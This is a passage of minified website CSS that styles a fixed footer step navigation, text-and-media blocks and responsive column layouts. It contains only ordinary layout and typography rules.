.step-item-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.text-icon-navigation .description{font-weight:400;font-family:"Merriweather Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.text-icon-navigation .svg-icon{width:40px;height:40px;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:#313c44;border-radius:100%}.text-icon-navigation .pen-circle-icon{color:#313c44;width:40px;height:40px;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:#fff;border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.text-icon-navigation .pen-circle-icon .svg-icon{width:16px;height:16px;position:relative;-webkit-transform:unset;transform:unset;border-radius:unset;background:unset}.s-footer-nav{position:fixed;bottom:0;z-index:1000;width:100%;margin-bottom:0 !important}.s-footer-nav.keep-on-top{z-index:2000}.mobile-menu-is-active .s-footer-nav{z-index:998}.s-footer-nav .mobile-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:2;position:relative}.s-footer-nav>.container{max-width:none;z-index:1;padding-top:24px;padding-bottom:24px}.s-footer-nav>.container .row{position:relative;z-index:2}.s-footer-nav>.container::before{content:'';display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background:#f7981c;opacity:0.9}.s-footer-nav .mobile-steps{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.s-footer-nav .mobile-steps .text-icon-navigation{padding-right:8px;padding-top:0}.s-footer-nav .mobile-steps .text-icon-navigation.step-up{margin-right:8px}.s-footer-nav .mobile-steps .text-icon-navigation .svg-icon{position:relative;top:auto;right:auto;-webkit-transform:none;transform:none}.s-footer-nav .align-items-end .text-icon-navigation{padding-right:0}.s-footer-nav .text-icon-navigation.no-min-height{min-height:0}.s-footer-nav .text-icon-navigation.step-down.reverse-icon .svg-icon,.s-footer-nav .text-icon-navigation.step-up .svg-icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.s-footer-nav .custom-class-1{font-size:14px}.s-footer-nav .custom-class-2{font-size:16px}.s-footer-nav .header{display:none;position:fixed;z-index:1000;top:0;width:100%;background:#f7981c}.s-footer-nav .header .wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:72px}.s-footer-nav .header p{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff;margin:0}.dark-bg .s-footer-nav .header p{color:#fff}.s-footer-nav .header .header-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.s-footer-nav .header a.btn-register{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;background-color:#fff;color:#455560;border:none;min-width:0;padding:6px 16px;margin:0 16px}.s-footer-nav .header a.close{background:transparent;color:#313c44;display:-webkit-box;display:-ms-flexbox;display:flex;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:2px solid #313c44;border-radius:100%}.s-footer-nav .header a.close:hover,.s-footer-nav .header a.close:focus{text-decoration:none}@media (min-width: 768px){.s-footer-nav .custom-class-1{font-size:16px}.s-footer-nav .custom-class-2{line-height:32px}}@media (min-width: 1024px){.s-footer-nav{bottom:64px}.s-footer-nav>.container::before{opacity:0}.jsfn-active-step .s-footer-nav{bottom:0}.jsfn-active-step .s-footer-nav>.container::before{opacity:1}.s-footer-nav .text-icon-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px;border-bottom:solid 1px #b56c0d;padding-bottom:16px;font-size:20px;line-height:24px}}@media (min-width: 1024px) and (min-width: 1440px){.s-footer-nav .text-icon-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.s-footer-nav .text-icon-navigation:hover{border-bottom-color:#313c44}.s-footer-nav .text-icon-navigation .heading{margin-bottom:8px}.s-footer-nav .text-icon-navigation .description{font-size:13px;line-height:16px}.s-footer-nav .text-icon-navigation .pen-circle-icon,.s-footer-nav .text-icon-navigation .svg-icon{top:calc(50% - 8px)}.s-footer-nav .text-icon-navigation .step-down.reverse-icon .svg-icon{-webkit-transform:rotate(180deg);transform:rotate(180deg);top:calc(50% - 28px)}.s-footer-nav .text-icon-navigation .step-up .svg-icon{-webkit-transform:rotate(180deg);transform:rotate(180deg);right:48px;top:calc(50% - 28px)}.s-footer-nav .text-icon-navigation .pen-circle-icon .svg-icon{top:unset}.s-footer-nav .header .wrapper{height:88px}.s-footer-nav .header p{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .s-footer-nav .header p{color:#fff}.s-footer-nav .header a.btn-register{padding:10px 32px;margin-right:32px}.s-footer-nav .header a.close{width:40px;height:40px}}@media (min-width: 1440px){.s-footer-nav>.container{max-width:1170px}}section[class*='bg-theme-']{padding:16px 0}@media (min-width: 768px){section[class*='bg-theme-']{padding:24px 0}}.half-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.half-content.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.half-content.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.half-content{width:calc(100% + 16px)}}@media (min-width: 1024px){.half-content{width:calc(100% + 24px)}}@media (min-width: 1440px){.half-content{width:calc(100% + 32px)}}@media (min-width: 1024px){.half-content>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.half-content>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}.cw-text-media .row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cw-text-media .media-wrapper,.cw-text-media .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px}.cw-text-media .c-text-block{max-width:100%}.cw-text-media.tall-image .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:133.33333%}.cw-text-media.wide-image .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:66.66667%}.cw-text-media.custom-image .media-wrapper .ratio-wrapper{padding:0;height:auto}.cw-text-media.custom-image .media-wrapper .ratio-wrapper img{display:block;position:relative;top:auto;left:auto;-webkit-transform:none;transform:none;height:auto}.cw-text-media.reverse-device .media-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0}.cw-text-media.reverse-device .text-wrapper{margin-bottom:48px}.cw-text-media .media-wrapper{margin-bottom:48px}.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:100%}.cw-text-media .media-wrapper .ratio-wrapper img{position:absolute;top:50%;left:50%;width:100%;height:auto;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.cw-text-media .text-wrapper h4{margin-bottom:16px}@media (min-width: 768px){.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:66.66667%}}@media (min-width: 1024px){.cw-text-media.reverse-device .media-wrapper{-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit}.cw-text-media.reverse-device .text-wrapper{margin-bottom:0}.cw-text-media .media-wrapper{margin-bottom:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:100%}.cw-text-media .media-wrapper .ratio-wrapper img{width:auto;height:100%}.cw-text-media .row.grid-reverse .media-wrapper .ratio-wrapper img{left:auto;right:0;top:0;-webkit-transform:none;transform:none;margin-left:auto}.cw-text-media .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.cw-text-media.wide-image .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px;padding-right:64px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-text-media.wide-image .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-text-media.wide-image .media-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-text-media.wide-image .media-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.cw-text-media .media-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 24px);flex-basis:calc((100% / 12 * 5) - 24px);max-width:calc((100% / 12 * 5) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.cw-text-media .media-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 32px);flex-basis:calc((100% / 12 * 5) - 32px);max-width:calc((100% / 12 * 5) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.cw-text-media .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 24px);flex-basis:calc((100% / 12 * 5) - 24px);max-width:calc((100% / 12 * 5) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.cw-text-media .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 32px);flex-basis:calc((100% / 12 * 5) - 32px);max-width:calc((100% / 12 * 5) - 32px);margin-right:31.99px}}@media (min-width: 1440px) and (min-width: 1024px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row:not(.grid-reverse) .text-wrapper{margin-left:calc((100% / 12 * 2))}}@media (min-width: 1440px) and (min-width: 1440px) and (min-width: 1440px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row:not(.grid-reverse) .text-wrapper{margin-left:calc((100% / 12 * 2))}}@media (min-width: 1440px) and (min-width: 1024px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row.grid-reverse .text-wrapper{margin-right:calc((100% / 12 * 2) + 24px) !important}}@media (min-width: 1440px) and (min-width: 1440px) and (min-width: 1440px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row.grid-reverse .text-wrapper{margin-right:calc((100% / 12 * 2) + 32px) !important}}@media (min-width: 1440px){.cw-text-media.custom-image .media-wrapper,.cw-text-media.large-image .media-wrapper,.cw-text-media.tall-image .media-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.cw-text-media.custom-image .media-wrapper,.cw-text-media.large-image .media-wrapper,.cw-text-media.tall-image .media-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.cw-text-media.custom-image .text-wrapper,.cw-text-media.large-image .text-wrapper,.cw-text-media.tall-image .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 24px);flex-basis:calc((100% / 12 * 5) - 24px);max-width:calc((100% / 12 * 5) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.cw-text-media.custom-image .text-wrapper,.cw-text-media.large-image .text-wrapper,.cw-text-media.tall-image .text-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 32px);flex-basis:calc((100% / 12 * 5) - 32px);max-width:calc((100% / 12 * 5) - 32px);margin-right:31.99px}}@media (min-width: 1440px) and (min-width: 1024px){.cw-text-media.custom-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.large-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.tall-image .row:not(.grid-reverse) .text-wrapper{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1440px) and (min-width: 1440px) and (min-width: 1440px){.cw-text-media.custom-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.large-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.tall-image .row:not(.grid-reverse) .text-wrapper{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1440px) and (min-width: 1024px){.cw-text-media.custom-image .row.grid-reverse .text-wrapper,.cw-text-media.large-image .row.grid-reverse .text-wrapper,.cw-text-media.tall-image .row.grid-reverse .text-wrapper{margin-right:calc((100% / 12 * 1) + 24px) !important}}@media (min-width: 1440px) and (min-width: 1440px) and (min-width: 1440px){.cw-text-media.custom-image .row.grid-reverse .text-wrapper,.cw-text-media.large-image .row.grid-reverse .text-wrapper,.cw-text-media.tall-image .row.grid-reverse .text-wrapper{margin-right:calc((100% / 12 * 1) + 32px) !important}}.cw-column-layout .column-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.cw-column-layout .column-wrapper.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.cw-column-layout .column-wrapper.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.cw-column-layout .column-wrapper{width:calc(100% + 16px)}}@media (min-width: 1024px){.cw-column-layout .column-wrapper{width:calc(100% + 24px)}}@media (min-width: 1440px){.cw-column-layout .column-wrapper{width:calc(100% + 32px)}}.cw-column-layout .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;margin-bottom:40px}.cw-column-layout .c-pagination-simple{margin:8px auto 0;width:100%}.cw-column-layout:not(.three-col):not(.four-col):not(.two-col) .column-wrapper>*:last-child{margin-bottom:0}.cw-column-layout.narrow .column-wrapper{margin-right:16px}.cw-column-layout.narrow .column-wrapper>*{margin-bottom:16px}.cw-column-layout.center-flex .column-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cw-column-layout .c-text-block .c-social-share:last-child{margin-bottom:0}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px;margin-bottom:24px}@media (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:.6875rem;line-height:1.27273;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;color:#fff}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{font-size:1.25rem;line-height:1.4;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#313c44;color:#313c44;margin-bottom:16px}.dark-bg .cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{color:#fff}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-related-expertise-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}@media (min-width: 375px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media (min-width: 540px){.cw-column-layout.four-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media (min-width: 768px){.cw-column-layout.four-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 768px) and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 768px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#fff}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media (min-width: 1024px){.cw-column-layout .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 24px);flex-basis:calc((100% / 12 * 12) - 24px);max-width:calc((100% / 12 * 12) - 24px);margin-right:23.99px;margin-bottom:24px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 32px);flex-basis:calc((100% / 12 * 12) - 32px);max-width:calc((100% / 12 * 12) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.two-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.two-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.two-col-center .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.two-col-center .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.cw-column-layout.two-col-center .column-wrapper>*{margin-left:calc((100% / 12 * 3))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.cw-column-layout.two-col-center .column-wrapper>*{margin-left:calc((100% / 12 * 3))}}@media (min-width: 1024px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(odd){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(odd){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(even){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(even){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 9) - 24px);flex-basis:calc((100% / 12 * 9) - 24px);max-width:calc((100% / 12 * 9) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 9) - 32px);flex-basis:calc((100% / 12 * 9) - 32px);max-width:calc((100% / 12 * 9) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd)>*{max-width:768px}.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(even){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 24px);flex-basis:calc((100% / 12 * 3) - 24px);max-width:calc((100% / 12 * 3) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(even){-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 3) - 32px);flex-basis:calc((100% / 12 * 3) - 32px);max-width:calc((100% / 12 * 3) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>*{max-width:952px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 16px);flex-basis:calc((100% / 12 * 4) - 16px);max-width:calc((100% / 12 * 4) - 16px);margin-right:15.99px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper>*:last-child{margin-bottom:16px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even){max-width:188px}.cw-column-layout.three-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.cw-column-layout.three-col .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.cw-column-layout.three-col.narrow .column-wrapper>*{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 16px);flex-basis:calc((100% / 12 * 4) - 16px);max-width:calc((100% / 12 * 4) - 16px);margin-right:15.99px;margin-bottom:16px}.cw-column-layout.narrow .column-wrapper{width:calc(100% + 16px)}.cw-column-layout.four-col 